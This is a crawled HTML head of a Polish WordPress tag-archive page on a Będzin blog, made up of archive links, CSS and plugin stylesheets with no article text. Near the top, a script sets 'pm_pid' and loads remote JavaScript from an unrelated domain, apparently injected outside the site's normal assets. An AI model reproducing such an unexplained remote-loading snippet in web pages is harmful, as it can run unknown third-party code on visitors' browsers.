

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.architekt.bedzin.pl/tag/pobudzaja/
body_size: 12653
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<link rel="Shortcut Icon" href="https://blog.architekt.bedzin.pl/public_html/wp-content/themes/bm_2/favicon.ico"  type="image/x-icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
	<link rel="stylesheet" href="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.architekt.bedzin.pl/feed/atom/" />
	<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN RSS" href="https://blog.architekt.bedzin.pl/feed/" />
	<link rel="pingback" href="https://blog.architekt.bedzin.pl/xmlrpc.php" />
		<link rel='archives' title='grudzień 2025' href='https://blog.architekt.bedzin.pl/2025/12/' />
	<link rel='archives' title='listopad 2025' href='https://blog.architekt.bedzin.pl/2025/11/' />
	<link rel='archives' title='październik 2025' href='https://blog.architekt.bedzin.pl/2025/10/' />
	<link rel='archives' title='maj 2025' href='https://blog.architekt.bedzin.pl/2025/05/' />
	<link rel='archives' title='luty 2025' href='https://blog.architekt.bedzin.pl/2025/02/' />
	<link rel='archives' title='grudzień 2024' href='https://blog.architekt.bedzin.pl/2024/12/' />
	<link rel='archives' title='listopad 2024' href='https://blog.architekt.bedzin.pl/2024/11/' />
	<link rel='archives' title='kwiecień 2024' href='https://blog.architekt.bedzin.pl/2024/04/' />
	<link rel='archives' title='marzec 2024' href='https://blog.architekt.bedzin.pl/2024/03/' />
	<link rel='archives' title='luty 2024' href='https://blog.architekt.bedzin.pl/2024/02/' />
	<link rel='archives' title='styczeń 2024' href='https://blog.architekt.bedzin.pl/2024/01/' />
	<link rel='archives' title='maj 2023' href='https://blog.architekt.bedzin.pl/2023/05/' />
	<link rel='archives' title='listopad 2022' href='https://blog.architekt.bedzin.pl/2022/11/' />
	<link rel='archives' title='wrzesień 2022' href='https://blog.architekt.bedzin.pl/2022/09/' />
	<link rel='archives' title='maj 2022' href='https://blog.architekt.bedzin.pl/2022/05/' />
	<link rel='archives' title='kwiecień 2022' href='https://blog.architekt.bedzin.pl/2022/04/' />
	<link rel='archives' title='marzec 2022' href='https://blog.architekt.bedzin.pl/2022/03/' />
	<link rel='archives' title='luty 2022' href='https://blog.architekt.bedzin.pl/2022/02/' />
	<link rel='archives' title='styczeń 2022' href='https://blog.architekt.bedzin.pl/2022/01/' />
	<link rel='archives' title='grudzień 2021' href='https://blog.architekt.bedzin.pl/2021/12/' />
	<link rel='archives' title='listopad 2021' href='https://blog.architekt.bedzin.pl/2021/11/' />
	<link rel='archives' title='październik 2021' href='https://blog.architekt.bedzin.pl/2021/10/' />
	<link rel='archives' title='lipiec 2021' href='https://blog.architekt.bedzin.pl/2021/07/' />
	<link rel='archives' title='marzec 2021' href='https://blog.architekt.bedzin.pl/2021/03/' />
	<link rel='archives' title='luty 2021' href='https://blog.architekt.bedzin.pl/2021/02/' />
	<link rel='archives' title='lipiec 2020' href='https://blog.architekt.bedzin.pl/2020/07/' />
	<link rel='archives' title='marzec 2020' href='https://blog.architekt.bedzin.pl/2020/03/' />
	<link rel='archives' title='luty 2020' href='https://blog.architekt.bedzin.pl/2020/02/' />
	<link rel='archives' title='styczeń 2020' href='https://blog.architekt.bedzin.pl/2020/01/' />
	<link rel='archives' title='grudzień 2019' href='https://blog.architekt.bedzin.pl/2019/12/' />
	<link rel='archives' title='listopad 2019' href='https://blog.architekt.bedzin.pl/2019/11/' />
	<link rel='archives' title='październik 2019' href='https://blog.architekt.bedzin.pl/2019/10/' />
	<link rel='archives' title='czerwiec 2019' href='https://blog.architekt.bedzin.pl/2019/06/' />
	<link rel='archives' title='kwiecień 2019' href='https://blog.architekt.bedzin.pl/2019/04/' />
	<link rel='archives' title='marzec 2019' href='https://blog.architekt.bedzin.pl/2019/03/' />
	<link rel='archives' title='luty 2019' href='https://blog.architekt.bedzin.pl/2019/02/' />
	<link rel='archives' title='styczeń 2019' href='https://blog.architekt.bedzin.pl/2019/01/' />
	<link rel='archives' title='grudzień 2018' href='https://blog.architekt.bedzin.pl/2018/12/' />
	<link rel='archives' title='listopad 2018' href='https://blog.architekt.bedzin.pl/2018/11/' />
	<link rel='archives' title='październik 2018' href='https://blog.architekt.bedzin.pl/2018/10/' />
	<link rel='archives' title='sierpień 2018' href='https://blog.architekt.bedzin.pl/2018/08/' />
	<link rel='archives' title='lipiec 2018' href='https://blog.architekt.bedzin.pl/2018/07/' />
	<link rel='archives' title='czerwiec 2018' href='https://blog.architekt.bedzin.pl/2018/06/' />
	<link rel='archives' title='maj 2018' href='https://blog.architekt.bedzin.pl/2018/05/' />
	<link rel='archives' title='kwiecień 2018' href='https://blog.architekt.bedzin.pl/2018/04/' />
	<link rel='archives' title='marzec 2018' href='https://blog.architekt.bedzin.pl/2018/03/' />
	<link rel='archives' title='styczeń 2018' href='https://blog.architekt.bedzin.pl/2018/01/' />
	<link rel='archives' title='listopad 2017' href='https://blog.architekt.bedzin.pl/2017/11/' />
	<link rel='archives' title='wrzesień 2017' href='https://blog.architekt.bedzin.pl/2017/09/' />
	<link rel='archives' title='sierpień 2017' href='https://blog.architekt.bedzin.pl/2017/08/' />
	<link rel='archives' title='lipiec 2017' href='https://blog.architekt.bedzin.pl/2017/07/' />
	<link rel='archives' title='czerwiec 2017' href='https://blog.architekt.bedzin.pl/2017/06/' />
	<link rel='archives' title='maj 2017' href='https://blog.architekt.bedzin.pl/2017/05/' />
	<link rel='archives' title='kwiecień 2017' href='https://blog.architekt.bedzin.pl/2017/04/' />
	<link rel='archives' title='marzec 2017' href='https://blog.architekt.bedzin.pl/2017/03/' />
	<link rel='archives' title='luty 2017' href='https://blog.architekt.bedzin.pl/2017/02/' />
	<link rel='archives' title='styczeń 2017' href='https://blog.architekt.bedzin.pl/2017/01/' />
	<link rel='archives' title='grudzień 2016' href='https://blog.architekt.bedzin.pl/2016/12/' />
	<link rel='archives' title='listopad 2016' href='https://blog.architekt.bedzin.pl/2016/11/' />
	<link rel='archives' title='październik 2016' href='https://blog.architekt.bedzin.pl/2016/10/' />
	<link rel='archives' title='wrzesień 2016' href='https://blog.architekt.bedzin.pl/2016/09/' />
	<link rel='archives' title='sierpień 2016' href='https://blog.architekt.bedzin.pl/2016/08/' />
	<link rel='archives' title='lipiec 2016' href='https://blog.architekt.bedzin.pl/2016/07/' />
	<link rel='archives' title='maj 2016' href='https://blog.architekt.bedzin.pl/2016/05/' />
	<link rel='archives' title='kwiecień 2016' href='https://blog.architekt.bedzin.pl/2016/04/' />
	<link rel='archives' title='marzec 2016' href='https://blog.architekt.bedzin.pl/2016/03/' />
	<link rel='archives' title='luty 2016' href='https://blog.architekt.bedzin.pl/2016/02/' />
	<link rel='archives' title='styczeń 2016' href='https://blog.architekt.bedzin.pl/2016/01/' />
	<link rel='archives' title='grudzień 2015' href='https://blog.architekt.bedzin.pl/2015/12/' />
	<link rel='archives' title='listopad 2015' href='https://blog.architekt.bedzin.pl/2015/11/' />
	<link rel='archives' title='październik 2015' href='https://blog.architekt.bedzin.pl/2015/10/' />
	<link rel='archives' title='wrzesień 2015' href='https://blog.architekt.bedzin.pl/2015/09/' />
	<link rel='archives' title='sierpień 2015' href='https://blog.architekt.bedzin.pl/2015/08/' />
	<link rel='archives' title='lipiec 2015' href='https://blog.architekt.bedzin.pl/2015/07/' />
	<link rel='archives' title='czerwiec 2015' href='https://blog.architekt.bedzin.pl/2015/06/' />
	<link rel='archives' title='maj 2015' href='https://blog.architekt.bedzin.pl/2015/05/' />
	<link rel='archives' title='kwiecień 2015' href='https://blog.architekt.bedzin.pl/2015/04/' />
	<link rel='archives' title='marzec 2015' href='https://blog.architekt.bedzin.pl/2015/03/' />
	<link rel='archives' title='luty 2015' href='https://blog.architekt.bedzin.pl/2015/02/' />
	<link rel='archives' title='styczeń 2015' href='https://blog.architekt.bedzin.pl/2015/01/' />
	<link rel='archives' title='grudzień 2014' href='https://blog.architekt.bedzin.pl/2014/12/' />
	<link rel='archives' title='listopad 2014' href='https://blog.architekt.bedzin.pl/2014/11/' />
	<link rel='archives' title='październik 2014' href='https://blog.architekt.bedzin.pl/2014/10/' />
	<link rel='archives' title='wrzesień 2014' href='https://blog.architekt.bedzin.pl/2014/09/' />
	<link rel='archives' title='sierpień 2014' href='https://blog.architekt.bedzin.pl/2014/08/' />
	<link rel='archives' title='czerwiec 2014' href='https://blog.architekt.bedzin.pl/2014/06/' />
	<link rel='archives' title='maj 2014' href='https://blog.architekt.bedzin.pl/2014/05/' />
	<link rel='archives' title='kwiecień 2014' href='https://blog.architekt.bedzin.pl/2014/04/' />
	<link rel='archives' title='marzec 2014' href='https://blog.architekt.bedzin.pl/2014/03/' />
	<link rel='archives' title='luty 2014' href='https://blog.architekt.bedzin.pl/2014/02/' />
	<link rel='archives' title='styczeń 2014' href='https://blog.architekt.bedzin.pl/2014/01/' />
	<link rel='archives' title='grudzień 2013' href='https://blog.architekt.bedzin.pl/2013/12/' />
	<link rel='archives' title='listopad 2013' href='https://blog.architekt.bedzin.pl/2013/11/' />
	<link rel='archives' title='październik 2013' href='https://blog.architekt.bedzin.pl/2013/10/' />
	<link rel='archives' title='wrzesień 2013' href='https://blog.architekt.bedzin.pl/2013/09/' />
	<link rel='archives' title='sierpień 2013' href='https://blog.architekt.bedzin.pl/2013/08/' />
	<link rel='archives' title='lipiec 2013' href='https://blog.architekt.bedzin.pl/2013/07/' />
	<link rel='archives' title='czerwiec 2013' href='https://blog.architekt.bedzin.pl/2013/06/' />
	<link rel='archives' title='maj 2013' href='https://blog.architekt.bedzin.pl/2013/05/' />
	<link rel='archives' title='kwiecień 2013' href='https://blog.architekt.bedzin.pl/2013/04/' />
	<link rel='archives' title='marzec 2013' href='https://blog.architekt.bedzin.pl/2013/03/' />
	<link rel='archives' title='luty 2013' href='https://blog.architekt.bedzin.pl/2013/02/' />
	<link rel='archives' title='styczeń 2013' href='https://blog.architekt.bedzin.pl/2013/01/' />
	<link rel='archives' title='grudzień 2012' href='https://blog.architekt.bedzin.pl/2012/12/' />
	<link rel='archives' title='listopad 2012' href='https://blog.architekt.bedzin.pl/2012/11/' />
	<link rel='archives' title='październik 2012' href='https://blog.architekt.bedzin.pl/2012/10/' />
	<link rel='archives' title='wrzesień 2012' href='https://blog.architekt.bedzin.pl/2012/09/' />
	<link rel='archives' title='sierpień 2012' href='https://blog.architekt.bedzin.pl/2012/08/' />
	<link rel='archives' title='lipiec 2012' href='https://blog.architekt.bedzin.pl/2012/07/' />
	<link rel='archives' title='czerwiec 2012' href='https://blog.architekt.bedzin.pl/2012/06/' />
	<link rel='archives' title='maj 2012' href='https://blog.architekt.bedzin.pl/2012/05/' />
	<link rel='archives' title='kwiecień 2012' href='https://blog.architekt.bedzin.pl/2012/04/' />
	<link rel='archives' title='marzec 2012' href='https://blog.architekt.bedzin.pl/2012/03/' />
	<link rel='archives' title='luty 2012' href='https://blog.architekt.bedzin.pl/2012/02/' />
	<link rel='archives' title='styczeń 2012' href='https://blog.architekt.bedzin.pl/2012/01/' />
	<link rel='archives' title='grudzień 2011' href='https://blog.architekt.bedzin.pl/2011/12/' />
	<link rel='archives' title='listopad 2011' href='https://blog.architekt.bedzin.pl/2011/11/' />
	<link rel='archives' title='październik 2011' href='https://blog.architekt.bedzin.pl/2011/10/' />
	<link rel='archives' title='wrzesień 2011' href='https://blog.architekt.bedzin.pl/2011/09/' />
	<link rel='archives' title='sierpień 2011' href='https://blog.architekt.bedzin.pl/2011/08/' />
	<link rel='archives' title='lipiec 2011' href='https://blog.architekt.bedzin.pl/2011/07/' />
	<link rel='archives' title='czerwiec 2011' href='https://blog.architekt.bedzin.pl/2011/06/' />
	<link rel='archives' title='maj 2011' href='https://blog.architekt.bedzin.pl/2011/05/' />
	<link rel='archives' title='kwiecień 2011' href='https://blog.architekt.bedzin.pl/2011/04/' />
	<link rel='archives' title='marzec 2011' href='https://blog.architekt.bedzin.pl/2011/03/' />
	<link rel='archives' title='luty 2011' href='https://blog.architekt.bedzin.pl/2011/02/' />
	<link rel='archives' title='styczeń 2011' href='https://blog.architekt.bedzin.pl/2011/01/' />
	<link rel='archives' title='grudzień 2010' href='https://blog.architekt.bedzin.pl/2010/12/' />
	<link rel='archives' title='listopad 2010' href='https://blog.architekt.bedzin.pl/2010/11/' />
	<link rel='archives' title='październik 2010' href='https://blog.architekt.bedzin.pl/2010/10/' />
	<link rel='archives' title='wrzesień 2010' href='https://blog.architekt.bedzin.pl/2010/09/' />
	<link rel='archives' title='sierpień 2010' href='https://blog.architekt.bedzin.pl/2010/08/' />
	<link rel='archives' title='lipiec 2010' href='https://blog.architekt.bedzin.pl/2010/07/' />
	<link rel='archives' title='czerwiec 2010' href='https://blog.architekt.bedzin.pl/2010/06/' />
	<link rel='archives' title='maj 2010' href='https://blog.architekt.bedzin.pl/2010/05/' />
	<link rel='archives' title='kwiecień 2010' href='https://blog.architekt.bedzin.pl/2010/04/' />
	<link rel='archives' title='marzec 2010' href='https://blog.architekt.bedzin.pl/2010/03/' />
	<link rel='archives' title='luty 2010' href='https://blog.architekt.bedzin.pl/2010/02/' />
	<link rel='archives' title='styczeń 2010' href='https://blog.architekt.bedzin.pl/2010/01/' />
	<link rel='archives' title='grudzień 2009' href='https://blog.architekt.bedzin.pl/2009/12/' />
	<link rel='archives' title='listopad 2009' href='https://blog.architekt.bedzin.pl/2009/11/' />
	<link rel='archives' title='październik 2009' href='https://blog.architekt.bedzin.pl/2009/10/' />
	<link rel='archives' title='sierpień 2009' href='https://blog.architekt.bedzin.pl/2009/08/' />
	<link rel='archives' title='lipiec 2009' href='https://blog.architekt.bedzin.pl/2009/07/' />

	<title>blacharnia Miejska : BĘDZIN   &raquo; pobudzają</title>

	<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN &raquo; Kanał z wpisami otagowanymi jako pobudzają" href="https://blog.architekt.bedzin.pl/tag/pobudzaja/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 4px;
	line-height: 6px;
	height: 6px;
	background: #ffffff;
	border: 1px solid #333333;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/SinglePicture/nextgen_basic_singlepic.css?ver=4.0.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://blog.architekt.bedzin.pl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='footer-credits-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
